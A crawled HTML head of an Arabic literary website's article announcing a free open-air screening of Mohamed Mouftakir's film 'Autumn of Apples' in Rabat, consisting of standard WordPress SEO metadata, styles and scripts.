

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2022/07/21/%D9%85%D8%AD%D9%85%D8%AF-%D9%85%D9%81%D8%AA%D9%83%D8%B1-%D9%88%D8%AE%D8%B1%D9%8A%D9%81-%D8%A7%D9%84%D8%AA%D9%81%D8%A7%D8%AD-%D8%A8%D8%A7%D9%84%D9%87%D9%88%D8%A7%D8%A1-%D8%A7%D9%84%D8%B7%D9%84/
body_size: 135783
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>محمد مفتكر و&quot;خريف التفاح&quot; بالهواء الطلق - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2022/07/21/محمد-مفتكر-وخريف-التفاح-بالهواء-الطل/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="محمد مفتكر و&quot;خريف التفاح&quot; بالهواء الطلق - موقع طنجة الأدبية" />
	<meta property="og:description" content="تفتتح أنشطة الليلة البيضاء للسينما وحقوق الأسرة، الجمعة 22 يوليوز الجاري في الهواء الطلق بساحة المكتبة الوطنية للمملكة المغربية بالرباط ابتداء من الثامنة والنصف ليلا، بعرض عمومي مجاني لفيلم &#8220;خريف التفاح&#8221; بحضور مبدعه محمد مفتكر. ويحكي هذا الفيلم الروائي الطويل، الذي توج بعدة جوائز قيمة، قصة الطفل سليمان الذي يقرر معرفة سبب العلاقة المتوترة بين..." />
	<meta property="og:url" content="https://aladabia.net/2022/07/21/محمد-مفتكر-وخريف-التفاح-بالهواء-الطل/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2022-07-21T13:15:29+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2022/07/Mouftakir-a-Rabat.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2022/07/21/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%81%d8%aa%d9%83%d8%b1-%d9%88%d8%ae%d8%b1%d9%8a%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%ad-%d8%a8%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a7%d9%84%d8%b7%d9%84/#article","isPartOf":{"@id":"https://aladabia.net/2022/07/21/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%81%d8%aa%d9%83%d8%b1-%d9%88%d8%ae%d8%b1%d9%8a%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%ad-%d8%a8%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a7%d9%84%d8%b7%d9%84/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a"},"headline":"محمد مفتكر و&#8221;خريف التفاح&#8221; بالهواء الطلق","datePublished":"2022-07-21T13:15:29+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2022/07/21/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%81%d8%aa%d9%83%d8%b1-%d9%88%d8%ae%d8%b1%d9%8a%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%ad-%d8%a8%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a7%d9%84%d8%b7%d9%84/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2022/07/21/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%81%d8%aa%d9%83%d8%b1-%d9%88%d8%ae%d8%b1%d9%8a%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%ad-%d8%a8%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a7%d9%84%d8%b7%d9%84/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2022/07/Mouftakir-a-Rabat.jpg","articleSection":["أخبار","متابعات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2022/07/21/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%81%d8%aa%d9%83%d8%b1-%d9%88%d8%ae%d8%b1%d9%8a%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%ad-%d8%a8%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a7%d9%84%d8%b7%d9%84/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2022/07/21/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%81%d8%aa%d9%83%d8%b1-%d9%88%d8%ae%d8%b1%d9%8a%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%ad-%d8%a8%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a7%d9%84%d8%b7%d9%84/","url":"https://aladabia.net/2022/07/21/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%81%d8%aa%d9%83%d8%b1-%d9%88%d8%ae%d8%b1%d9%8a%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%ad-%d8%a8%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a7%d9%84%d8%b7%d9%84/","name":"محمد مفتكر و\"خريف التفاح\" بالهواء الطلق - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2022/07/21/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%81%d8%aa%d9%83%d8%b1-%d9%88%d8%ae%d8%b1%d9%8a%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%ad-%d8%a8%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a7%d9%84%d8%b7%d9%84/#primaryimage"},"image":{"@id":"https://aladabia.net/2022/07/21/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%81%d8%aa%d9%83%d8%b1-%d9%88%d8%ae%d8%b1%d9%8a%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%ad-%d8%a8%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a7%d9%84%d8%b7%d9%84/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2022/07/Mouftakir-a-Rabat.jpg","datePublished":"2022-07-21T13:15:29+00:00","breadcrumb":{"@id":"https://aladabia.net/2022/07/21/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%81%d8%aa%d9%83%d8%b1-%d9%88%d8%ae%d8%b1%d9%8a%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%ad-%d8%a8%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a7%d9%84%d8%b7%d9%84/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2022/07/21/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%81%d8%aa%d9%83%d8%b1-%d9%88%d8%ae%d8%b1%d9%8a%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%ad-%d8%a8%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a7%d9%84%d8%b7%d9%84/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2022/07/21/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%81%d8%aa%d9%83%d8%b1-%d9%88%d8%ae%d8%b1%d9%8a%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%ad-%d8%a8%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a7%d9%84%d8%b7%d9%84/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2022/07/Mouftakir-a-Rabat.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2022/07/Mouftakir-a-Rabat.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2022/07/21/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%81%d8%aa%d9%83%d8%b1-%d9%88%d8%ae%d8%b1%d9%8a%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%ad-%d8%a8%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a7%d9%84%d8%b7%d9%84/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"محمد مفتكر و&#8221;خريف التفاح&#8221; بالهواء الطلق"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; محمد مفتكر و&#8221;خريف التفاح&#8221; بالهواء الطلق خلاصة التعليقات" href="https://aladabia.net/2022/07/21/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%81%d8%aa%d9%83%d8%b1-%d9%88%d8%ae%d8%b1%d9%8a%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%ad-%d8%a8%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a7%d9%84%d8%b7%d9%84/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
